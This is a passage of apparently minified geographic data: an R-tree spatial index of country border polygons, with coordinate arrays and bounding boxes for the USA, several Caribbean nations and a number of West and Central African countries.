.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]],minLng:-64.8849776658292,minLat:32.2462714714698,maxLng:-64.6462011670816,maxLat:32.388444543924},{country:"USA",coordinates:[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],minLng:-124.68721,minLat:25.08,maxLng:-66.96466,maxLat:49.38905}],height:1,leaf:!0,bbox:[-124.68721,23.71,-64.6462011670816,49.38905]},{children:[{country:"CUB",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]],minLng:-84.974911,minLat:19.855481,maxLng:-74.178025,maxLat:23.188611},{country:"JAM",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]],minLng:-78.337719,minLat:17.701116,maxLng:-76.199659,maxLat:18.524218},{country:"HTI",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]],minLng:-74.458034,minLat:18.030993,maxLng:-71.624873,maxLat:19.915684},{country:"DOM",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]],minLng:-71.945112,minLat:17.598564,maxLng:-68.317943,maxLat:19.884911},{country:"PRI",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]],minLng:-67.242428,minLat:17.946553,maxLng:-65.591004,maxLat:18.520601}],height:1,leaf:!0,bbox:[-84.974911,17.598564,-65.591004,23.188611]}],height:2,bbox:[-159.80051,-4.298187,-51.657797,49.38905]},{children:[{children:[{country:"RWA",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]],minLng:29.024926,minLat:-2.917858,maxLng:30.816135,maxLat:-1.134659},{country:"CMR",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]],minLng:8.488816,minLat:1.727673,maxLng:16.012852,maxLat:12.859396},{country:"CAF",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]],minLng:14.459407,minLat:2.26764,maxLng:27.374226,maxLat:11.142395},{country:"TCD",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]],minLng:13.540394,minLat:7.421925,maxLng:23.88689,maxLat:23.40972},{country:"LBY",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]],minLng:9.319411,minLat:19.58047,maxLng:25.16482,maxLat:33.136996}],height:1,leaf:!0,bbox:[8.488816,-2.917858,30.816135,33.136996]},{children:[{country:"MLI",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]],minLng:-12.17075,minLat:10.096361,maxLng:4.27021,maxLat:24.974574},{country:"CIV",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]],minLng:-8.60288,minLat:4.338288,maxLng:-2.56219,maxLat:10.524061},{country:"BFA",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]],minLng:-5.470565,minLat:9.610835,maxLng:2.177108,maxLat:15.116158},{country:"GHA",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]],minLng:-3.24437,minLat:4.710462,maxLng:1.060122,maxLat:11.098341},{country:"TGO",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]],minLng:-.049785,minLat:5.928837,maxLng:1.865241,maxLat:11.018682}],height:1,leaf:!0,bbox:[-12.17075,4.338288,4.27021,24.974574]},{children:[{country:"GMB",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]],minLng:-16.841525,minLat:13.130284,maxLng:-13.844963,maxLat:13.876492},{country:"GNB",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]],minLng:-16.677452,minLat:11.040412,maxLng:-13.700476,maxLat:12.62817},{country:"GIN",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]],minLng:-15.130311,minLat:7.309037,maxLng:-7.8321,maxLat:12.586183},{country:"LBR",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]],minLng:-11.438779,minLat:4.355755,maxLng:-7.539715,maxLat:8.541055},{country:"SEN",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]],minLng:-17.625043,minLat:12.33209,maxLng:-11.467899,maxLat:16.598264},{country:"SLE",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]],minLng:-13.24655,minLat:6.785917,maxLng:-10.230094,maxLat:10.046984}],height:1,leaf:!0,bbox:[-17.625043,4.355755,-7.539715,16.598264]},{children:[{country:"MRT",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]],minLng:-17.063423,minLat:14.616834,maxLng:-4.923337,maxLat:27.395744},{country:"DZA",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1